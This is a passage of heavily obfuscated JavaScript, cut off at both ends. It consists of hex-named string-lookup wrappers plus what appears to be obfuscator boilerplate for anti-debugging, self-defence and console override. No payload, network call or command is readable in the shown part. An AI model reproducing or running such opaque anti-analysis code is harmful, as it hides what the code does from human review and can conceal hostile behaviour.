_0x50cab1===_0x20d47d;},_0x1d7bdf[_0x1d7074(0x324,0x36a,0x3c0,0x381,0x406)]=_0x5b73c8(0x347,0x2e1,0x298,0x2a3,0x2d1),_0x1d7bdf[_0x37423f(0x323,0x382,0x33c,0x318,0x358)]=function(_0x4e159c,_0x168e04){return _0x4e159c===_0x168e04;};function _0x37423f(_0x113bae,_0x3f7b64,_0x4521f7,_0x5e4c19,_0x212fa8){return _0x5155(_0x5e4c19-0x1d1,_0x212fa8);}_0x1d7bdf[_0x1d7074(0x467,0x3a5,0x423,0x3f0,0x3b8)]=_0x5b73c8(0x2fa,0x1fa,0x1fb,0x256,0x245),_0x1d7bdf[_0x428a46(-0x171,-0x211,-0x16c,-0x270,-0x248)]=_0x1d7074(0x349,0x480,0x3fb,0x403,0x455);function _0x2a588a(_0x3f50b0,_0x89bbc0,_0x3d1c8d,_0x27b9cd,_0x22c2bc){return _0x5155(_0x27b9cd- -0x3b2,_0x3d1c8d);}const _0x1cc790=_0x1d7bdf;function _0x428a46(_0x545d99,_0x22caa8,_0x247d6c,_0x4cb4f8,_0x36a9fc){return _0x5155(_0x22caa8- -0x390,_0x4cb4f8);}let _0x27e218=!![];return function(_0x9253a4,_0x2c51ca){function _0x31433a(_0x30585a,_0x308397,_0x4d65ae,_0x2555bf,_0x5453bf){return _0x1d7074(_0x30585a-0x5,_0x308397,_0x2555bf- -0xde,_0x2555bf-0x5e,_0x5453bf-0xc);}function _0x487a55(_0x5ca1a4,_0x3ebb96,_0x28bb59,_0x4ccf73,_0x29353a){return _0x428a46(_0x5ca1a4-0x19,_0x28bb59-0x543,_0x28bb59-0x1d4,_0x4ccf73,_0x29353a-0x153);}function _0x47fa56(_0x31e533,_0x30b9ab,_0x48715b,_0x12fdfd,_0x313431){return _0x428a46(_0x31e533-0x6b,_0x12fdfd-0x83,_0x48715b-0x126,_0x313431,_0x313431-0x179);}function _0x49cfde(_0x5e55da,_0x5f14c0,_0x31fa56,_0x4fdd7e,_0x2faef2){return _0x2a588a(_0x5e55da-0x1a4,_0x5f14c0-0x13d,_0x5e55da,_0x4fdd7e-0x124,_0x2faef2-0x191);}function _0xb8fcd9(_0x536fc5,_0x43215b,_0x12ea46,_0x2672d1,_0x3e8833){return _0x1d7074(_0x536fc5-0xe5,_0x3e8833,_0x2672d1- -0x35c,_0x2672d1-0x11b,_0x3e8833-0xb6);}const _0x598e7e={'htHHh':function(_0x27790,_0x1e99e9){function _0x176ceb(_0x326516,_0x59c5db,_0x129762,_0x360428,_0x24c821){return _0x5155(_0x326516- -0x100,_0x24c821);}return _0x1cc790[_0x176ceb(0xa9,0xfb,0xb1,0x26,-0xb)](_0x27790,_0x1e99e9);},'NYLcP':_0x1cc790[_0x49cfde(-0x1d2,-0x1f1,-0x162,-0x184,-0xfd)],'oytVf':function(_0x316b21,_0xbfbb6f){function _0x31cc87(_0x4c770d,_0x3a1514,_0x12170d,_0x29e115,_0x445081){return _0x49cfde(_0x12170d,_0x3a1514-0x30,_0x12170d-0x38,_0x3a1514-0x560,_0x445081-0x1a7);}return _0x1cc790[_0x31cc87(0x447,0x3da,0x36f,0x339,0x3e7)](_0x316b21,_0xbfbb6f);},'qeflR':_0x1cc790[_0x49cfde(-0x239,-0x27b,-0x217,-0x1ff,-0x1cc)]};if(_0x1cc790[_0x487a55(0x382,0x253,0x2fa,0x305,0x260)](_0x1cc790[_0x487a55(0x2b9,0x223,0x2a5,0x2b7,0x2b9)],_0x1cc790[_0x487a55(0x3a3,0x33e,0x332,0x2dd,0x33b)]))return![];else{const _0x2bdec7=_0x27e218?function(){function _0x1db6d6(_0x44e9d0,_0xc8f3e7,_0x256047,_0x1ca872,_0x805743){return _0x31433a(_0x44e9d0-0x1f3,_0xc8f3e7,_0x256047-0x167,_0x256047- -0x459,_0x805743-0x13d);}function _0x490fca(_0x589206,_0x2655d5,_0x22c357,_0x28f2e7,_0x59d422){return _0x47fa56(_0x589206-0xff,_0x2655d5-0x1d8,_0x22c357-0xcc,_0x589206-0x24d,_0x22c357);}function _0x41d4a6(_0x265135,_0x2ac09f,_0x26dd79,_0x1dcf76,_0x368c78){return _0x49cfde(_0x2ac09f,_0x2ac09f-0x189,_0x26dd79-0x116,_0x368c78-0x473,_0x368c78-0xcc);}function _0x5c4c59(_0x556141,_0x1c5720,_0x4df41a,_0x311395,_0x18ce8){return _0xb8fcd9(_0x556141-0xa6,_0x1c5720-0xad,_0x4df41a-0x52,_0x1c5720-0x40,_0x4df41a);}function _0x2d7d9e(_0x203e7c,_0x1b67ec,_0x4f23a6,_0x10dc4c,_0x23cba3){return _0x47fa56(_0x203e7c-0x1a9,_0x1b67ec-0x90,_0x4f23a6-0x37,_0x23cba3-0xa3,_0x203e7c);}if(_0x598e7e[_0x5c4c59(0xd0,0xa2,0x42,0x134,0xe7)](_0x598e7e[_0x41d4a6(0x38b,0x373,0x408,0x327,0x355)],_0x598e7e[_0x1db6d6(-0x116,-0x24,-0x96,-0x147,-0xa8)])){if(_0x3e06cb){const _0x11bc8c=_0x2e851b[_0x41d4a6(0x301,0x20d,0x2e5,0x236,0x26c)](_0x4fd714,arguments);return _0x472bad=null,_0x11bc8c;}}else{if(_0x2c51ca){if(_0x598e7e[_0x41d4a6(0x365,0x38b,0x3c2,0x33c,0x328)](_0x598e7e[_0x5c4c59(0x1f4,0x1ec,0x1b8,0x18e,0x235)],_0x598e7e[_0x490fca(0x117,0xc9,0xea,0xaa,0xbf)])){const _0x3d8bce=_0x2c51ca[_0x1db6d6(-0x20d,-0xf0,-0x17f,-0x183,-0xe8)](_0x9253a4,arguments);return _0x2c51ca=null,_0x3d8bce;}else{const _0x582a3f=_0x27c4d7[_0x5c4c59(0x49,0x9c,0xd3,0x48,0xac)](_0xc98f0a,arguments);return _0x3be34d=null,_0x582a3f;}}}}:function(){};return _0x27e218=![],_0x2bdec7;}};}());(function(){function _0x48ce38(_0x13a30e,_0x2c6516,_0x415633,_0x1d9ef8,_0x4c4246){return _0x5155(_0x13a30e- -0x1e6,_0x415633);}function _0x4ee338(_0x4f8afc,_0x4dfcb9,_0x1ed3df,_0x5e8e07,_0x2364f7){return _0x5155(_0x2364f7- -0x1a5,_0x4dfcb9);}const _0x5a54a7={'eHuNh':function(_0x2f59a2){return _0x2f59a2();},'AFxDc':function(_0x324331,_0x61fc9a){return _0x324331(_0x61fc9a);},'kTMDr':function(_0xa1a490,_0x2df8e1){return _0xa1a490+_0x2df8e1;},'Jgmme':_0x21c11e(0x301,0x2c8,0x2d8,0x2f6,0x25e),'XjkZT':_0x544673(0x18c,0x1ce,0x1a4,0x23e,0x12c),'VUEJB':_0x544673(0x11c,0x10b,0x1c0,0x182,0x1ae)+'n','dlxoV':function(_0x54e570,_0x402d4d){return _0x54e570===_0x402d4d;},'rxIwQ':_0x21c11e(0x2f6,0x2dd,0x2d7,0x26a,0x37b),'jwNzf':_0x4ee338(-0x6d,0x6b,-0x6d,-0x58,0x45),'qhsRu':_0x4ee338(-0x11b,-0x9c,-0x16f,-0x139,-0x11c)+_0x21c11e(0x2cf,0x1ef,0x244,0x296,0x233)+_0x1c5687(0x2e,-0x4f,0x25,-0x1e,0x4d)+')','wUMuS':_0x544673(0x259,0x2d2,0x2af,0x1f9,0x23d)+_0x21c11e(0x20f,0x2e8,0x2bb,0x348,0x212)+_0x544673(0x244,0x347,0x2bc,0x2a7,0x28c)+_0x544673(0x1c5,0x1fe,0x1e1,0x22d,0x18c)+_0x1c5687(-0x44,0x5d,0xdc,0x48,-0x17)+_0x544673(0x21b,0x230,0x2cb,0x363,0x298)+_0x544673(0x2f9,0x284,0x242,0x2af,0x19e),'jhTWN':function(_0x451769,_0x113d59){return _0x451769(_0x113d59);},'gnKxL':_0x544673(0x125,0x253,0x1ca,0x1e5,0x21c),'evaYi':_0x21c11e(0x234,0x24c,0x1ac,0x21d,0x1c2),'nrsrW':function(_0x3477bb,_0x2af628){return _0x3477bb+_0x2af628;},'aAniq':_0x1c5687(-0x13,0x11,-0xa0,0x26,0x49),'GmJJH':function(_0xb64c6f,_0x188e64){return _0xb64c6f!==_0x188e64;},'CBYjw':_0x1c5687(0x26,-0x27,0x12,-0x1f,0x1d),'wTdIg':_0x1c5687(0x58,0x7e,0x42,0xbf,-0xb),'BhyTw':function(_0x386077,_0x1852c4){return _0x386077(_0x1852c4);},'nFAxe':function(_0x193001,_0x42573f){return _0x193001===_0x42573f;},'gtpbv':_0x4ee338(-0x95,-0x11f,-0x119,-0x5c,-0xe0),'gjjLV':function(_0x341fc0){return _0x341fc0();},'jrUlV':function(_0x3123fb,_0x3edd66,_0x29bc1c){return _0x3123fb(_0x3edd66,_0x29bc1c);}};function _0x21c11e(_0xa6d337,_0x358662,_0x55bb60,_0x440e85,_0x212b03){return _0x5155(_0x55bb60-0x105,_0x358662);}function _0x1c5687(_0xbb22ff,_0x1a1ffe,_0x5d7c58,_0x2ac156,_0x5f043f){return _0x5155(_0x1a1ffe- -0x16d,_0x5d7c58);}function _0x544673(_0x4ec2ce,_0x1d6dcc,_0x1cdbf4,_0xada822,_0x25d96d){return _0x5155(_0x1cdbf4-0xe7,_0x25d96d);}_0x5a54a7[_0x48ce38(-0x23,0x4f,-0x54,-0xae,-0x3d)](_0x253f5d,this,function(){function _0x28176d(_0x3038b3,_0x57f669,_0x2ea072,_0x2945d2,_0x3b9978){return _0x48ce38(_0x3b9978-0x3cd,_0x57f669-0x1c9,_0x57f669,_0x2945d2-0x1d6,_0x3b9978-0xdc);}const _0x1aa155={'ZbhCE':function(_0x316a43,_0x2c8e9a){function _0x2d17a9(_0x57cbec,_0xe3c8d2,_0x493b1d,_0x7e2b1c,_0x13943e){return _0x5155(_0x493b1d- -0x39,_0x7e2b1c);}return _0x5a54a7[_0x2d17a9(0xfe,0x1e0,0x160,0x191,0x102)](_0x316a43,_0x2c8e9a);},'rhlCW':_0x5a54a7[_0x147c40(0x350,0x3a8,0x2df,0x3e4,0x37e)],'jEEul':_0x5a54a7[_0x147c40(0x391,0x3af,0x36a,0x3f8,0x2f2)],'LJZzc':_0x5a54a7[_0x4eb35d(0x482,0x35b,0x3ea,0x39e,0x336)]};function _0x5a1349(_0x406ec1,_0x5c2b63,_0x305663,_0x2426e1,_0x487298){return _0x4ee338(_0x406ec1-0x3c,_0x5c2b63,_0x305663-0x15d,_0x2426e1-0x10d,_0x305663-0x153);}function _0x147c40(_0x72f635,_0x1673b7,_0x4ebf2c,_0x3b646c,_0x4a60c7){return _0x48ce38(_0x72f635-0x476,_0x1673b7-0x1df,_0x3b646c,_0x3b646c-0xd2,_0x4a60c7-0x13f);}function _0x4eb35d(_0x333645,_0x56941d,_0x39cd5c,_0x144705,_0x4722ea){return _0x21c11e(_0x333645-0x124,_0x56941d,_0x39cd5c-0x180,_0x144705-0x187,_0x4722ea-0x86);}function _0x5b123b(_0x3834ee,_0x1086d5,_0x4ff5c5,_0x4d20f3,_0x4ac6f8){return _0x544673(_0x3834ee-0x175,_0x1086d5-0x176,_0x4ff5c5-0xd9,_0x4d20f3-0x14,_0x3834ee);}if(_0x5a54a7[_0x5b123b(0x396,0x2f4,0x2e1,0x250,0x37d)](_0x5a54a7[_0x5a1349(0x153,0x112,0xe9,0x131,0x154)],_0x5a54a7[_0x5b123b(0x22c,0x24a,0x2e2,0x2c6,0x328)]))(function(){return!![];}[_0x147c40(0x43f,0x493,0x49d,0x493,0x4f3)+_0x28176d(0x299,0x34b,0x333,0x33b,0x2fc)+'r'](_0x1aa155[_0x28176d(0x36c,0x26f,0x22f,0x2a0,0x2df)](_0x1aa155[_0x5a1349(0x10e,0x7d,0xe8,0x19f,0x11c)],_0x1aa155[_0x4eb35d(0x401,0x3d0,0x3c5,0x45e,0x3c9)]))[_0x5b123b(0x3e4,0x2d1,0x380,0x2de,0x3ad)](_0x1aa155[_0x147c40(0x356,0x3d3,0x3cf,0x3d6,0x3d2)]));else{const _0x4cb1f1=new RegExp(_0x5a54a7[_0x147c40(0x454,0x464,0x3f1,0x461,0x3d5)]),_0x2424ea=new RegExp(_0x5a54a7[_0x4eb35d(0x37a,0x465,0x405,0x407,0x4ae)],'i'),_0xfa8382=_0x5a54a7[_0x4eb35d(0x515,0x504,0x461,0x46f,0x490)](_0x3494c3,_0x5a54a7[_0x28176d(0x2e0,0x336,0x324,0x3e6,0x338)]);!_0x4cb1f1[_0x5b123b(0x37d,0x3ed,0x34d,0x2e8,0x2e1)](_0x5a54a7[_0x5b123b(0x2d6,0x337,0x359,0x330,0x32f)](_0xfa8382,_0x5a54a7[_0x28176d(0x373,0x36e,0x3d5,0x36c,0x362)]))||!_0x2424ea[_0x4eb35d(0x4ad,0x446,0x412,0x3d5,0x3b9)](_0x5a54a7[_0x28176d(0x395,0x32f,0x352,0x2eb,0x34d)](_0xfa8382,_0x5a54a7[_0x4eb35d(0x3c7,0x435,0x3a0,0x334,0x3d4)]))?_0x5a54a7[_0x4eb35d(0x409,0x415,0x39f,0x3b5,0x44a)](_0x5a54a7[_0x5a1349(0x13c,0x1f9,0x167,0xc5,0xe9)],_0x5a54a7[_0x4eb35d(0x3ae,0x35f,0x3f1,0x3bc,0x496)])?_0x5a54a7[_0x147c40(0x420,0x3e5,0x490,0x378,0x42d)](_0xfa8382,'0'):_0x5a54a7[_0x4eb35d(0x424,0x416,0x396,0x36a,0x3fb)](_0x3ae645):_0x5a54a7[_0x5b123b(0x38d,0x400,0x390,0x3c6,0x2f6)](_0x5a54a7[_0x28176d(0x2a5,0x246,0x1f8,0x315,0x295)],_0x5a54a7[_0x147c40(0x33e,0x2ad,0x2fa,0x394,0x31f)])?_0x5a54a7[_0x4eb35d(0x406,0x3a8,0x3b1,0x3f2,0x331)](_0x3494c3):_0x5a54a7[_0x5b123b(0x35a,0x2a6,0x2a8,0x329,0x238)](_0xc696e1,'0');}})();}());const _0x2d07ff=(function(){function _0x3f5bf2(_0x4ebf38,_0x461d8d,_0x34b64e,_0xe2fa74,_0xf175d){return _0x5155(_0x461d8d-0x99,_0x4ebf38);}const _0x2f310b={'cMenn':function(_0x1bdd23,_0x2d27ab){return _0x1bdd23+_0x2d27ab;},'iWvnD':_0x3f5bf2(0x2fa,0x26c,0x214,0x2fc,0x20e),'noOin':_0x3f5bf2(0x124,0x156,0xc9,0x1b3,0x152),'nUqGA':_0x7ca4c7(0x1a5,0x1c1,0x1d2,0x24a,0x162)+_0x7ca4c7(0x2f6,0x293,0x375,0x32e,0x320)+'t','vKEwH':_0x3f5bf2(0x7a,0x122,0xbb,0x79,0xe9)+_0x3e2f4c(0x2e4,0x1d5,0x244,0x261,0x254)+_0x476713(-0x230,-0x245,-0x2de,-0x2bd,-0x200)+')','KJWbO':_0x7ca4c7(0x2d9,0x305,0x264,0x2d9,0x234)+_0x7ca4c7(0x2c7,0x225,0x373,0x230,0x25b)+_0x3f5bf2(0x20e,0x26e,0x234,0x1c3,0x22f)+_0x3f5bf2(0x119,0x193,0x1ed,0x1c4,0x21e)+_0x476713(-0x184,-0xff,-0x103,-0x136,-0x1e7)+_0x7ca4c7(0x2f5,0x242,0x395,0x2a3,0x394)+_0x7ca4c7(0x26c,0x22a,0x2ad,0x2ae,0x2c6),'ILKff':function(_0x2bb678,_0x4a2fa0){return _0x2bb678(_0x4a2fa0);},'LmeXA':_0x476713(-0x26b,-0x280,-0x285,-0x2cc,-0x2a9),'xgVvd':_0x448886(0x4a,0xde,0x169,0x6b,0xc0),'yrolm':_0x3f5bf2(0x1d6,0x217,0x21d,0x18e,0x238),'QDTyR':function(_0x55207a){return _0x55207a();},'JlkNr':function(_0x335a1b,_0xd54234){return _0x335a1b!==_0xd54234;},'aHRJx':_0x3e2f4c(0x2e4,0x21d,0x271,0x317,0x2d2),'ViBxk':_0x3e2f4c(0x207,0x332,0x32a,0x1e4,0x296),'tRdCP':function(_0x1103a3,_0x2e5ec6){return _0x1103a3===_0x2e5ec6;},'SJKCu':_0x448886(0x17c,0x1e7,0x1f0,0x1bf,0x1d4),'EsGen':_0x3e2f4c(0x27c,0x20e,0x266,0x2f5,0x271),'dYiXP':function(_0x15acd1,_0xa89f99){return _0x15acd1===_0xa89f99;},'QwucV':_0x3e2f4c(0x2c1,0x28a,0x1ee,0x273,0x232),'ikFDJ':_0x7ca4c7(0x2e0,0x36b,0x2d6,0x27f,0x378)};let _0x28c255=!![];function _0x7ca4c7(_0x20522b,_0x134537,_0x4e732d,_0x37a934,_0x501779){return _0x5155(_0x20522b-0x111,_0x134537);}function _0x476713(_0x31c031,_0x512e3b,_0x2df0b5,_0x1d7d03,_0x122629){return _0x5155(_0x31c031- -0x34e,_0x122629);}function _0x448886(_0x320420,_0x470a1d,_0xaf4172,_0x1a2b39,_0x48a951){return _0x5155(_0x470a1d-0x37,_0x1a2b39);}function _0x3e2f4c(_0x30605f,_0x3d9d47,_0x5dac06,_0xbf45e4,_0x57be89){return _0x5155(_0x57be89-0x115,_0x5dac06);}return function(_0x451b5e,_0x49cb76){function _0x5a7a1d(_0x4fe07c,_0x55d568,_0x21dfe9,_0xd40b08,_0x1c382a){return _0x476713(_0xd40b08-0x2d,_0x55d568-0x7c,_0x21dfe9-0x153,_0xd40b08-0xf5,_0x4fe07c);}function _0x47f5f9(_0x4d122b,_0x47b9b7,_0x25fabc,_0x149bf7,_0x59281f){return _0x3e2f4c(_0x4d122b-0x91,_0x47b9b7-0x139,_0x25fabc,_0x149bf7-0x16b,_0x4d122b- -0x40d);}function _0xcf354a(_0x260a72,_0x385d49,_0x4781d3,_0xfce28d,_0x48bded){return _0x3f5bf2(_0x48bded,_0x4781d3- -0x390,_0x4781d3-0x6,_0xfce28d-0x156,_0x48bded-0x11f);}function _0x1cfce8(_0x2e3451,_0x15492d,_0x23cfca,_0x4d858f,_0x2b9666){return _0x3e2f4c(_0x2e3451-0x184,_0x15492d-0x106,_0x4d858f,_0x4d858f-0x126,_0x23cfca- -0xef);}if(_0x2f310b[_0x47f5f9(-0x141,-0x1be,-0x1cc,-0x11a,-0x148)](_0x2f310b[_0x47f5f9(-0x1b6,-0x16e,-0x20d,-0x138,-0x12d)],_0x2f310b[_0x5a7a1d(-0x1aa,-0x1d2,-0x274,-0x234,-0x2d5)])){if(_0x1ed324){const _0x2a1ab8=_0x49126b[_0xcf354a(-0x1c3,-0x28e,-0x270,-0x1f4,-0x28d)](_0xd76216,arguments);return _0x1506bb=null,_0x2a1ab8;}}else{const _0x507097=_0x28c255?function(){function _0x175509(_0x25bf5b,_0x1840e7,_0x18dbc5,_0x233375,_0x4bcc27){return _0xcf354a(_0x25bf5b-0x58,_0x1840e7-0x51,_0x4bcc27-0x5a5,_0x233375-0x1ee,_0x1840e7);}function _0x53ac98(_0x29e893,_0x5b7f91,_0x2043cb,_0x1e4fc0,_0x206f43){return _0x1cfce8(_0x29e893-0x37,_0x5b7f91-0x167,_0x29e893- -0x1c0,_0x206f43,_0x206f43-0x27);}const _0x371df2={'ETDnT':function(_0xcc2116,_0x415232){function _0x22a14f(_0xac43c,_0xcd9288,_0xa615cd,_0x103556,_0xb3331a){return _0x5155(_0x103556-0x3ae,_0xcd9288);}return _0x2f310b[_0x22a14f(0x598,0x4f8,0x584,0x4f7,0x571)](_0xcc2116,_0x415232);},'itEyq':_0x2f310b[_0x53ac98(-0xb9,-0x32,-0xf6,-0x45,-0x90)],'rMEjt':_0x2f310b[_0x53ac98(-0x20,-0xd6,-0x11,0x15,-0x23)],'DsNTJ':_0x2f310b[_0x1ff318(0x58f,0x4f8,0x5c7,0x5de,0x588)],'UzvAR':_0x2f310b[_0x2d0a40(0x1da,0x1dd,0x26f,0x1fb,0x214)],'GHoKn':_0x2f310b[_0x175509(0x3c9,0x2f0,0x301,0x3a0,0x37e)],'zRzVn':function(_0x44f655,_0x4b478b){function _0x593f4c(_0x3818ea,_0x40fa61,_0x4fabb9,_0x24c1b0,_0x385899){return _0x2d0a40(_0x3818ea-0x27e,_0x24c1b0,_0x4fabb9-0xb9,_0x24c1b0-0x3,_0x385899-0x1ea);}return _0x2f310b[_0x593f4c(0x52c,0x4ff,0x4f5,0x527,0x5b8)](_0x44f655,_0x4b478b);},'ExPTD':_0x2f310b[_0x175509(0x52e,0x506,0x3d3,0x517,0x482)],'JFLyb':_0x2f310b[_0x1ff318(0x4be,0x524,0x506,0x593,0x51b)],'doUan':_0x2f310b[_0x1cb44f(0x3a2,0x412,0x3e8,0x428,0x315)],'GBmGy':function(_0x555a37,_0x83963){function _0x3075d7(_0x3ce41e,_0x420ca4,_0x479d48,_0x39fd8d,_0x10c360){return _0x2d0a40(_0x420ca4- -0x1bf,_0x10c360,_0x479d48-0xf,_0x39fd8d-0x8e,_0x10c360-0xad);}return _0x2f310b[_0x3075d7(0x136,0xef,0x110,0x1a1,0x39)](_0x555a37,_0x83963);},'nuxxv':function(_0x345daa){function _0x4fe03e(_0x4ff5c9,_0x5d3e32,_0x12b374,_0x2aa633,_0x21ed99){return _0x175509(_0x4ff5c9-0x7a,_0x21ed99,_0x12b374-0x52,_0x2aa633-0x4f,_0x4ff5c9- -0x49c);}return _0x2f310b[_0x4fe03e(-0x13a,-0x1f0,-0x161,-0x12c,-0x1c7)](_0x345daa);}};function _0x1ff318(_0x29c2ba,_0x40abdc,_0x733dff,_0x4b3595,_0x4dc382){return _0x1cfce8(_0x29c2ba-0x8a,_0x40abdc-0x4d,_0x4dc382-0x3c2,_0x29c2ba,_0x4dc382-0x143);}function _0x1cb44f(_0x1de321,_0x31efcf,_0x533851,_0x2d1879,_0x1f22b5){return _0xcf354a(_0x1de321-0x1a2,_0x31efcf-0x1ef,_0x1de321-0x4b8,_0x2d1879-0x195,_0x1f22b5);}function _0x2d0a40(_0x1eac12,_0x509018,_0x5c812c,_0x259265,_0x190158){return _0x5a7a1d(_0x509018,_0x509018-0x5e,_0x5c812c-0x124,_0x1eac12-0x402,_0x190158-0x1bc);}if(_0x2f310b[_0x1ff318(0x50d,0x467,0x4eb,0x56a,0x4ea)](_0x2f310b[_0x175509(0x382,0x33a,0x383,0x304,0x33c)],_0x2f310b[_0x1cb44f(0x2ec,0x27e,0x2d8,0x2ef,0x2f0)])){if(_0x49cb76){if(_0x2f310b[_0x175509(0x484,0x3bd,0x45f,0x45a,0x3df)](_0x2f310b[_0x175509(0x44e,0x31f,0x431,0x411,0x3c0)],_0x2f310b[_0x1ff318(0x5cc,0x4e9,0x598,0x58f,0x51a)]))(function(){return![];}[_0x53ac98(0x15,-0xa,-0x1d,0x8b,0x45)+_0x175509(0x323,0x476,0x438,0x3e3,0x3c3)+'r'](_0x371df2[_0x53ac98(0xe,0x47,0x15,-0x96,-0x15)](_0x371df2[_0x1cb44f(0x2b2,0x29f,0x35e,0x31e,0x338)],_0x371df2[_0x1ff318(0x502,0x584,0x60a,0x63d,0x5a6)]))[_0x1ff318(0x451,0x47c,0x418,0x46a,0x46f)](_0x371df2[_0x2d0a40(0x243,0x25f,0x1b4,0x25f,0x230)]));else{const _0x4e93ca=_0x49cb76[_0x1cb44f(0x248,0x2fc,0x1ee,0x299,0x1b5)](_0x451b5e,arguments);return _0x49cb76=null,_0x4e93ca;}}}else{const _0x37d544=new _0x5b9232(_0x371df2[_0x53ac98(-0xcf,-0xa7,-0x23,-0xc7,-0x62)]),_0x35e2de=new _0x4aac63(_0x371df2[_0x175509(0x348,0x40a,0x430,0x38c,0x3e4)],'i'),_0x5b4d96=_0x371df2[_0x175509(0x3cf,0x377,0x3a0,0x44e,0x423)](_0x3e2b97,_0x371df2[_0x175509(0x417,0x3f9,0x3d2,0x3b3,0x39a)]);!_0x37d544[_0x2d0a40(0x26e,0x21d,0x220,0x235,0x274)](_0x371df2[_0x1ff318(0x5eb,0x60c,0x547,0x50d,0x590)](_0x5b4d96,_0x371df2[_0x53ac98(0x45,0x7a,-0x6f,0xbd,0x3b)]))||!_0x35e2de[_0x175509(0x412,0x3f4,0x4a6,0x48d,0x43b)](_0x371df2[_0x1ff318(0x4d9,0x507,0x536,0x5c6,0x590)](_0x5b4d96,_0x371df2[_0x1cb44f(0x245,0x1f5,0x284,0x269,0x265)]))?_0x371df2[_0x53ac98(-0x7b,-0x5,-0xa5,-0x132,-0x94)](_0x5b4d96,'0'):_0x371df2[_0x53ac98(-0xb6,-0x9,-0x125,-0x81,-0xc2)](_0x3f0628);}}:function(){};return _0x28c255=![],_0x507097;}};}()),_0x5e3ee0=_0x2d07ff(this,function(){function _0x22b382(_0x43c751,_0x415031,_0x3047d4,_0x599e2a,_0x9404ae){return _0x5155(_0x9404ae-0x2bb,_0x415031);}const _0x2d332b={'FckoH':_0x3092e9(-0x97,0x2e,-0xb1,-0x51,0x4f)+_0x3092e9(0x3e,0xf0,0x16d,0xec,0xc3)+'+$','zPXqD':function(_0x285b9c,_0x50d7c8){return _0x285b9c===_0x50d7c8;},'zabGt':_0x3092e9(0x6b,0x147,0xc9,0xdf,0x6d),'cPrwB':function(_0x4a81a1,_0x31d83a){return _0x4a81a1!==_0x31d83a;},'lDkfs':_0x22b382(0x395,0x425,0x33f,0x469,0x3db),'xzIOt':function(_0x28daf8,_0x47499f){return _0x28daf8(_0x47499f);},'oCadB':function(_0x50a26f,_0x42c6f3){return _0x50a26f+_0x42c6f3;},'qxuxV':_0x22b382(0x3d1,0x424,0x461,0x45b,0x418)+_0x18d485(-0x4d,0x79,-0x3c,0x4b,0x1c)+_0x18d485(-0x10c,-0x8e,-0x81,-0xd0,-0x11a)+_0x18d485(-0x2f,-0x93,-0x79,-0x34,-0x6e),'ohkEz':_0x18d485(0x2f,0x6e,-0x32,-0x44,-0xaf)+_0x18d485(-0xcd,-0x45,-0xb1,-0xb4,-0x5d)+_0x3092e9(0x107,0x97,0x168,0xc0,0xb8)+_0x187c47(0x530,0x507,0x4a3,0x5b5,0x567)+_0x187c47(0x434,0x4e4,0x3e4,0x47c,0x4c7)+_0x187c47(0x51b,0x4f9,0x512,0x4a4,0x4a2)+'\x20)','ZgxuO':_0x18d485(0x22,-0x3e,-0x8d,-0x5a,-0x55),'qddtE':function(_0x353a3d){return _0x353a3d();},'GVcPm':_0x3092e9(0x7a,0x5f,0x165,0xfe,0x77),'gwMkH':_0x3092e9(0x79,-0x3e,-0x1b,0x32,0x5e),'jRsWD':_0x434dac(0x483,0x45f,0x46e,0x49c,0x4c7),'lpEJw':_0x434dac(0x3d5,0x3ad,0x3ee,0x382,0x369),'bdiCy':_0x18d485(-0x50,-0x169,-0xdf,-0x116,-0x7e)+_0x22b382(0x3d5,0x413,0x401,0x4bc,0x481),'HoMur':_0x22b382(0x3b7,0x416,0x365,0x350,0x37f),'nQjjk':_0x434dac(0x3b0,0x440,0x3df,0x4cd,0x3dd),'HniPh':function(_0x218c5f,_0x3375fc){return _0x218c5f<_0x3375fc;},'qFjvv':function(_0x3b7a4e,_0x11c5ef){return _0x3b7a4e!==_0x11c5ef;},'Euisp':_0x18d485(0x29,-0xb4,-0x84,-0xef,-0x46)};function _0x18d485(_0x277b12,_0x1383a5,_0x4727ce,_0x2b3a67,_0x32072d){return _0x5155(_0x4727ce- -0x180,_0x32072d);}function _0x3092e9(_0x423388,_0x390fbb,_0x3399f9,_0x50e740,_0x54e108){return _0x5155(_0x50e740- -0xe2,_0x54e108);}const _0x32234c=function(){function _0x3b771c(_0x559e93,_0x27a2ec,_0x5e62f9,_0x15e042,_0x426229){return _0x3092e9(_0x559e93-0x121,_0x27a2ec-0x131,_0x5e62f9-0x175,_0x27a2ec-0x2f6,_0x426229);}function _0x3e95cb(_0x54669e,_0x5ca3c7,_0x5cc422,_0xdb6b1d,_0x594701){return _0x3092e9(_0x54669e-0xf4,_0x5ca3c7-0x9d,_0x5cc422-0xce,_0xdb6b1d-0x185,_0x5ca3c7);}function _0x55bfa5(_0xc79b79,_0x3d7930,_0x32eead,_0x9bff64,_0x5a633e){return _0x18d485(_0xc79b79-0x99,_0x3d7930-0x4f,_0xc79b79- -0x4e,_0x9bff64-0xf4,_0x5a633e);}function _0x103f19(_0xce8214,_0x1c50b7,_0x2e8ed2,_0x47b2a6,_0x1e74f2){return _0x434dac(_0xce8214-0x1f3,_0x2e8ed2- -0x616,_0x2e8ed2-0xb0,_0x47b2a6-0xe1,_0x1e74f2);}function _0x23d343(_0x503b22,_0x5ca584,_0x2b9974,_0x2ebfd1,_0x35553b){return _0x18d485(_0x503b22-0x1b0,_0x5ca584-0x9a,_0x35553b-0x555,_0x2ebfd1-0x94,_0x503b22);}if(_0x2d332b[_0x23d343(0x594,0x4e6,0x5e8,0x596,0x587)](_0x2d332b[_0x55bfa5(-0x121,-0x166,-0x11c,-0x7d,-0x8c)],_0x2d332b[_0x23d343(0x3ff,0x42d,0x3dc,0x4d0,0x482)])){let _0x457a87;try{if(_0x2d332b[_0x55bfa5(-0xb2,-0x166,-0x6a,-0xa1,-0x25)](_0x2d332b[_0x103f19(-0x257,-0x193,-0x231,-0x2c5,-0x1ec)],_0x2d332b[_0x3b771c(0x307,0x2fe,0x2cb,0x285,0x2b3)]))return!![];else 